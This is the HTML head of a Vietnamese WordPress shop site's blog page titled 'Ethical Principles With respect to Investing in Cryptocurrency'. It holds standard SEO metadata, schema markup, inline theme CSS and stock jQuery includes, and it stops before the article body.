

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/
body_size: 20369
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>

    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://thuonggiado.bkns.biz/xmlrpc.php"/>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Ethical Principles With respect to Investing in Cryptocurrency - Thương gia đỗ</title>
<meta name="description" content="Ethics is mostly a concept that guides people behavior simply by prescribing well-founded standards of right and wrong. Moral standards may be framed while"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ethical Principles With respect to Investing in Cryptocurrency - Thương gia đỗ" />
<meta property="og:description" content="Ethics is mostly a concept that guides people behavior simply by prescribing well-founded standards of right and wrong. Moral standards may be framed while" />
<meta property="og:url" content="http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/" />
<meta property="og:site_name" content="Thương gia đỗ" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2022-05-11T00:52:52+07:00" />
<meta property="article:published_time" content="2022-02-04T00:00:00+07:00" />
<meta property="article:modified_time" content="2022-05-11T00:52:52+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ethical Principles With respect to Investing in Cryptocurrency - Thương gia đỗ" />
<meta name="twitter:description" content="Ethics is mostly a concept that guides people behavior simply by prescribing well-founded standards of right and wrong. Moral standards may be framed while" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://thuonggiado.bkns.biz/#organization","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7"},{"@type":"WebSite","@id":"http://thuonggiado.bkns.biz/#website","url":"http://thuonggiado.bkns.biz","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7","publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://stylesatlife.com/wp-content/uploads/2018/03/Summer-Hairstyles-11.jpg","url":"https://stylesatlife.com/wp-content/uploads/2018/03/Summer-Hairstyles-11.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/#webpage","url":"http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/","name":"Ethical Principles With respect to Investing in Cryptocurrency - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-02-04T00:00:00+07:00","dateModified":"2022-05-11T00:52:52+07:00","isPartOf":{"@id":"http://thuonggiado.bkns.biz/#website"},"primaryImageOfPage":{"@id":"https://stylesatlife.com/wp-content/uploads/2018/03/Summer-Hairstyles-11.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin","url":"http://thuonggiado.bkns.biz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"http://thuonggiado.bkns.biz/#organization"}},{"@type":"BlogPosting","headline":"Ethical Principles With respect to Investing in Cryptocurrency - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-02-04T00:00:00+07:00","dateModified":"2022-05-11T00:52:52+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin"},"publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"description":"Ethics is mostly a concept that guides people behavior simply by prescribing well-founded standards of right and wrong. Moral standards may be framed while","name":"Ethical Principles With respect to Investing in Cryptocurrency - Th\u01b0\u01a1ng gia \u0111\u1ed7","@id":"http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/#richSnippet","isPartOf":{"@id":"http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/#webpage"},"image":{"@id":"https://stylesatlife.com/wp-content/uploads/2018/03/Summer-Hairstyles-11.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thương gia đỗ &raquo;" href="http://thuonggiado.bkns.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Dòng bình luận" href="http://thuonggiado.bkns.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Ethical Principles With respect to Investing in Cryptocurrency Dòng bình luận" href="http://thuonggiado.bkns.biz/ethical-principles-with-respect-to-investing-in-cryptocurrency-2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fethical-principles-with-respect-to-investing-in-cryptocurrency-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fethical-principles-with-respect-to-investing-in-cryptocurrency-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765349252' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.theme.default.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.carousel.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1765349252' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765349252' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765349252' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
